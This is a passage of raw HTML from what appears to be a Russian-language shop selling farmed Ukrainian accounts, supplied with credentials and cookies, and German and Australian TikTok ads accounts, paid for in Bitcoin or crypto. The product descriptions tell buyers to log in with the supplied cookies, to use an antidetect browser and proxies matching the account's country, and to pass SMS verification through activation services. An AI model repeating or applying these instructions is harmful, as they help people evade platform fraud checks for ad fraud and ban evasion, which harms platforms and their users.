created&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;19&quot;,&quot;price&quot;:&quot;301.28&quot;,&quot;price_pp&quot;:&quot;3.99&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Нагул кук 700+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Отлежка почты 15 дней+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Письма на почте 30-50+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;На некоторых аккаунтах может быть создан ads( без платежки)&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки. Вход в аккаунт строго по куки, в случае разлога заходить по логину и паролю.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_1967542" href="/goods/info/1967542--ukraina-farm-akkaunty-nagul-kuk-700-pisma-na-pochte-30-50-sozdan-business"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <b><span style="color: #ff0000;">Украина</b></span> | <b>Фарм аккаунты </b> | Нагул кук 700+ | Письма на почте 30-50+ | Создан Business</a></td>
			<td title="В наличии 12 шт." class="td-count">12</td>
			<td class="td-price">3.99 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('1967542')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;1967542&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430&lt;\/b&gt;&lt;\/span&gt; | &lt;b&gt;\u0424\u0430\u0440\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b &lt;\/b&gt; | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 700+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 30-50+ | \u0421\u043e\u0437\u0434\u0430\u043d Business&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;Ukraine&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;Farm Accounts&lt;\/b&gt; &lt;\/span&gt; | Fattening of 700+ cookies | Letters on mail 30-50+ | Business created&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;12&quot;,&quot;price&quot;:&quot;301.28&quot;,&quot;price_pp&quot;:&quot;3.99&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		<tr class='cat_tr cat_27830 site-btn showgoods_cat' data-catid='27830'><td align='center' colspan='5'><a href="/?cat_id=27830">Аккаунты TT</a></td></tr>
		<tr class="goods by_cat_id_27830" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Возможна передача cookie, user agent, профиля в Dolphin(Anti) по запросу.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Метод регистрации: Веб-версия. Ручная регистрация. ip: de. Подтверждены по смс.&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Используемые отпечатки: Windows&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Тип оплаты: АВТОМАТИЧЕСКАЯ ОПЛАТА&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Валюта аккаунта: EUR&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Открытые страны: Austria (AT), Belgium (BE), Czechia (CZ), Denmark (DK), Egypt (EG), Finland (FI), France (FR), Germany (DE), Greece (GR), Hungary (HU), Ireland (IE), Italy (IT), Korea (KR), Kuwait (KW), Netherlands (NL), Norway (NO), Poland (PL), Portugal (PT), Qatar (QA), Romania (RO), Saudi Arabia (SA), South Africa (ZA), Spain (ES), Sweden (SE), Switzerland (CH), Turkey (TR), United Arab Emirates (AE), United Kingdom (GB)&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Рекомендации:&lt;/span&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;В аккаунт можно зайти здесь —&lt;/span&gt;&lt;a href=&quot;http://ads.tiktok.com/i18n/login&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;ads.tiktok.com/i18n/login&lt;/span&gt;&lt;/a&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;.&amp;nbsp;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Вход через антидетект браузер и прокси гео аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В приоритете использование карты Сингапурского банка.&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Используйте качественные ipv4 или LTE прокси.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Условия по замене:&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Чек на валидность ads аккаунта 24 часа после покупки, в противном случае замена не выдается ( берите столько, сколько сможете взять в работу).&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замены выдаются только до вмешательства в аккаунт(до привязки карты и запуска рк).&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;">
			<td><a id="goods_2171802" href="/goods/info/2171802--germaniya-akkaunty-ads-postpay-valyuta-eur"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/4c5k55a.png"> <b><span style="color: #ff0000;">ГЕРМАНИЯ</span></b> | <b>Аккаунты  ADS </b> | postpay | валюта eur</a></td>
			<td title="В наличии 1 шт." class="td-count">1</td>
			<td class="td-price">2.40 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2171802')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2171802&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0413\u0415\u0420\u041c\u0410\u041d\u0418\u042f&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;\u0410\u043a\u043a\u0430\u0443\u043d\u0442\u044b  ADS &lt;\/b&gt; | postpay | \u0432\u0430\u043b\u044e\u0442\u0430 eur&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;GERMANY&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;ADS accounts &lt;\/b&gt; | postpay | currency eur&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;1&quot;,&quot;price&quot;:&quot;181.22&quot;,&quot;price_pp&quot;:&quot;2.40&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_27830" title="&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve; background-color: rgb(0, 0, 0);&quot;&gt;Возможна передача cookie, user agent, профиля в Dolphin(Anti) по запросу.

Метод регистрации : Веб-версия. Ручная регистрация. ip: au. Подтверждены по смс.
Используемые отпечатки : Windows
Тип оплаты : АВТОМАТИЧЕСКАЯ ОПЛАТА
Валюта аккаунта : USD

Открытые страны : Australia (AU), Egypt (EG), Kuwait (KW), Morocco(MA), New Zealand (NZ), Qatar (QA), Saudi Arabia (SA), South Africa (ZA), South Korea(KR), Turkey (TR), United Arab Emirates (AE).

Рекомендации : 


 Вход через антидетект браузер и прокси геоаккаунта.
 В приоритете использование карты Сингапурского банка. 
 Используйте качественные ipv4 или LTE прокси.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2171806" href="/goods/info/2171806--avstraliya-ads-dlya-reklamy-postpay-valyuta-usd"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/MeGT5eP.png"> <b><span style="color: #ff0000;">АВСТРАЛИЯ</span></b> | <b> ADS для рекламы</b> | postpay | валюта usd</a></td>
			<td title="В наличии 1 шт." class="td-count">1</td>
			<td class="td-price">2.40 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2171806')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2171806&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/MeGT5eP.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0410\u0412\u0421\u0422\u0420\u0410\u041b\u0418\u042f&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt; ADS \u0434\u043b\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u044b&lt;\/b&gt; | postpay | \u0432\u0430\u043b\u044e\u0442\u0430 usd&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/MeGT5eP.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;AUSTRALIA&lt;\/span&gt;&lt;\/b&gt; | &lt;b&gt;ADS for advertising&lt;\/b&gt; | postpay | usd currency&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;1&quot;,&quot;price&quot;:&quot;181.22&quot;,&quot;price_pp&quot;:&quot;2.40&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

			</tbody>
</table>



  <p><span style="color: rgb(148, 148, 148); font-family: GolosTextWebRegular, sans-serif; font-size: 12px; font-weight: 700; text-align: right;"></span></p>

<p><span id="docs-internal-guid-cf813c24-7fff-99e1-ac6c-8a5190a73c09"></span></p>

<h2 dir="ltr" style="line-height: 1.2; margin-top: 0pt; margin-bottom: 3pt;">&nbsp;</h2>

<p>&nbsp;</p>

<p><span style="color: rgb(148, 148, 148); font-family: GolosTextWebRegular, sans-serif; font-size: 12px; font-weight: 700; text-align: right;"></span></p>
                </section>

 	 
                </div>


			<script>
			function buy(id){
										getinputforms(id);
					var namegoods = $("#goods_"+id).text();
					// alert(namegoods);
					$('#item-selected').append($(document.createElement("option")).attr("value",id).text(namegoods));
					document.getElementById('item-selected').value=id;
					}

						$(document).ready(function() {
    		$(".dropdown-toggle").dropdown();
				});
					</script>


            

          
        </div><!-- Content - End -->
     </div> <!-- col-md-12 end -->

   

</div><!-- row end -->
<!-- Footer
================================================== --> 
<footer>
    <div class="footer col-md-12 top_30 bottom_30">
        <div class="name col-md-4 hidden-md hidden-sm hidden-xs"></div>
        <div class="copyright col-lg-8 col-md-12">© 2026 Решение для продажи товаров <a href="https://accsmoll.com" target="_blank">accsmoll.com</a> </div>  
    </div>
</footer>
    
</div> <!-- Tab Container - End -->
</div> <!-- Row - End --> 
</div> <!-- Wrapper - End -->   

       
	<link rel="stylesheet" href="/source/css/easym.css">
	<link media="screen" href="/source/css/bestcss.css?new=1" type="text/css" rel="stylesheet" />
	<select  style="display:none" class="form-control input-small" id="fundsSelect" name="funds">
					<option value="11" data-fund="Bitcoin">Bitcoin</option>
							<option value="26" data-fund="Crypto">Crypto</option>
						
	
		
	</select>			
	<div class="remodal" data-remodal-id="setpaidway" role="dialog" >
		<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		<div>
			<div class="center-block">Выберите способ оплаты</div>
			<table  class="table-leque">
				<tbody class="formcomposer">
					<tr>
						<td>Наименование </td>
						<td style="width:60%;"> <select  disabled="disabled" class="form-leque-control input-leque-sm disabled" id="item-selected" name="item">
							<option  value="" data-id="" data-min_order=""></option>
						</select></td>
					</tr>
					<tr>
						<td>Количество:</td>
						<td><input type="text" placeholder="Количество" class="form-leque-control input-leque-sm" value="" id="end-number" name="count"> </td>
					</tr>
					<tr >
						<td>Ваш E-mail:</td>
						<td>	<input type="text" placeholder="E-mail" class="form-leque-control input-leque-sm" value=""  id="row-box-email" name="email"> </td>
					</tr>
					<tr style="display: none"></tr>
					<tr>
						<td>Купон (если есть):</td>
						<td><input type="text" placeholder="Если у вас есть купон, введите его в это поле" class="form-leque-control input-leque-sm" id="copupon" name="copupon"></td>
					</tr>
										
										
				</tbody>
			</table>		
		</div>
		<br>
			
								
						<div>Согласен с  <a href="">правилами/условиями</a> магазина <input type="checkbox" name="rules_accept" value="1"></div><br>
						
							<div class="hide_sub">Сделать предзаказ <input type="checkbox" name="preOrder" value="1"></div><br>
				
			<div class="pay_btns" data-status="1"  style="opacity:0.3;pointer-events:none" >
							<button    btps=""   onclick='setpaidway(11)' class="btn-leque btn-leque-btc btn-leque-sm">Bitcoin</button>
								<button    btps=""   onclick='setpaidway(26)' class="btn-leque btn-leque-zero btn-leque-sm">Crypto</button>
							</div>
		</div>

		
	<div class="remodal modalpay" newpay='1' data-remodal-id="paymodal" role="dialog" >
		<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		
		<div class="center-block">Оплата товара</div>
		<div>
			<div class="paytable">
				
				<div class="payinfo"><div class="leftinfo">Оплата товара:</div>
				<div class="payitem rightinfo">...</div> </div>
				
				<div class="payinfo"><div class="leftinfo">Количество:</div>
				<div class="paycount rightinfo">...</div> </div>
				
				<div class="payinfo"><div class="leftinfo">К оплате:</div>
				<div class="payprice rightinfo">...</div> </div>
				
				<div class="payinfo"><div class="leftinfo">Кошелек для платежа: <span style="opacity:0" class="label-leque label-leque-success copyrcopyfund">Скопировано</span> </div>
				<div id="copyfund" class="payfund copyfund rightinfo" data-clipboarder-target="#copyfund" data-clipboard-target="copyfund">...</div> </div>
				
				<div class="payinfo hide_btc_pay"> <div class="leftinfo">Примечание к платежу: <span style="opacity:0" class="label-leque label-leque-success copyrcopybill">Скопировано</span></div>
				<div id="copybill" class="paybill copybill notranslate rightinfo" data-clipboarder-target="#copybill"  data-clipboard-target="copybill">...</div> </div>
				
				<div class="payinfo"> <div class="leftinfo">Ваша скидка в %:</div>
				<div  class="discount rightinfo">...</div> </div>
				
				
				<div class="panel-leque" style="text-align: center;margin-top: 16px;">
					<div class="txt_info">
						<div class="panel-leque-heading"><span class="label-leque label-leque-danger">Внимание!</span></div>
